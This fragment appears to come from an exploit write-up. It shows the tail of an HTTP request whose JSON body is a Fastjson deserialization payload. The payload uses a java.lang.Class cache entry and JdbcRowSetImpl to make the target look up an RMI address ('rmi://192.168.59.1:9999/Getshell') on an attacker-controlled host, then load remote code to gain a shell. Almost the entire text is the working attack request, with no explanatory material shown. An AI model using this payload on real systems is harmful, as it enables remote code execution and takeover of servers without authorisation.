 Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 194
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.59.1:9999/Getshell",
"autoCommit":true
}
}